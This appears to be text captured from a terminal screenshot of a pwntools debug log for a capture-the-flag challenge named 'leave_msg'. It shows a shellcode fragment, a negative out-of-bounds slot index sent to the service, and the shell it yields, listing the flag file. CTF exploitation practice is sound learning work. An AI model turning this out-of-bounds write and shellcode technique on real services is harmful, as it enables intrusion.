 h11p@ubuntu: ~/PycharmProjects/testpwn
00000040 d2 6a 0b 58 cd 80 0a |·j·X|···|
00000047
[DEBUG] Received 0x14 bytes:
'Which message slot?\n'
[DEBUG] Sent 0x9 bytes:
'      -16'
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x2d bytes:
'uid=1337(ctf) gid=1337(ctf) groups=1337(ctf)\n'
uid=1337(ctf) gid=1337(ctf) groups=1337(ctf)
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x16 bytes:
'flag\n'
'leave_msg\n'
'run.sh\n'
flag
leave_msg
run.sh
$